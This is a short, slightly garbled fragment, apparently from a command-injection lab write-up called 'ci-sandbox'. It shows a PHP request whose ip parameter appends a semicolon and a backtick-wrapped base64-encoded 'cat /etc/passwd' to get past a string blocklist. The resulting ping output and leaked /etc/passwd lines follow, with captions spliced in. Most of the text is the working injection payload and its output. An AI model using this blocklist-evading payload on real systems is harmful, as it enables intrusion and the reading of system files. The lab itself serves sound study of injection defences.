 ci-sandbox/php/blocklisted.p
ci-sandbox/php/blocklisted.php?ip=127.0.0.1;`echo "Y2F0IC9ldGMvcGFzc3dkCg==" |base64 -d`
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 73ms
rtt min/avg/max/mdev = 0.033/0.054/0.074/0.015 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
/etc/passwd ouput.
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin